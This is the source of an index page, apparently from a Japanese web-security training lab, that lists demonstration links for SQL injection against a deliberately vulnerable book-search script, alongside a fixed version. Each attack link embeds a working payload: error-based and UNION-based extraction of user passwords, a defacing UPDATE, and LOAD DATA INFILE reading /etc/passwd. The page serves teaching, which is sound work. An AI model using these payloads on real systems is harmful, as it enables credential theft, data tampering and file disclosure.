 4.4 SQL呼び出しに伴う脆弱性
http://example.jp/44/
view-source:http://example.jp/44/
1 <html>
2 <head><title>4.4 SQL呼び出しに伴う脆弱性</title></head>
3 <body>
4 4.4 SQL呼び出しに伴う脆弱性
5 <ol>
6 <li><a href="44-001.php?author=Shakespeare">44-001:蔵書検索(正常系)</a></li>
7 <li><a href="44-001.php?author='+AND+EXTRACTVALUE(0,(SELECT+CONCAT('$',id,':',pwd)+FROM+users+LIMIT+0,1))+--+">44-001:蔵書検索(エラーメッセージからの情報漏洩)</a></li>
8 <li><a href="44-001.php?author=author='+UNION+SELECT+id,pwd,name,addr,NULL,NULL,NULL+FROM+users--+">44-001:蔵書検索(UNION SELECTを用いた情報漏洩)</a></li>
9 <li><a href="44-002.html">44-002:認証画面</a></li>
10 <li><a href="44-002a.html">44-002:認証画面(正常系)</a></li>
11 <li><a href="44-002b.html">44-002:認証画面(認証回避)</a></li>
12 <li><a href="44-001.php?author=';UPDATE+books+SET+TITLE%3D'<i>cracked!</i>'+WHERE+id%3D'1001'--+">44-001:蔵書検索(データ改ざん)</a> <a href="44-001.php?author=Shakespeare">確認</a></li>
13 <li><a href="44-001.php?author=';LOAD+DATA+INFILE+'/etc/passwd'+INTO+TABLE+books+(title)--+">44-001:蔵書検索(ファイル読み出し[1]ファイルの内容をテーブルに)</a></li>
14 <li><a href="44-001.php?author='OR+author+IS+NULL--+">44-001:蔵書検索(ファイル読み出し[2]テーブル参照)</a></li>
15 <li><a href="/44/44-004.php?author=Shakespeare">44-004:蔵書検索対策版(正常系)</a></li>
16 <li><a href="/44/44-004.php?author='+AND+EXTRACTVALUE(0,(SELECT+CONCAT('$',id,':',pwd)+FROM+users+LIMIT+0,1))+--+">44-004:蔵書検索対策版(SQLインジェクション攻撃)</a></li>
17 <li><a href="resetdb.php">resetdb:データベースの復旧</a></li>
18 </ol>
19 <br>
20 <a href="phpinfo.php">phpinfo</a><br>
21 <a href="/">ホームに戻る</a>
22 </body>
23 </html>
24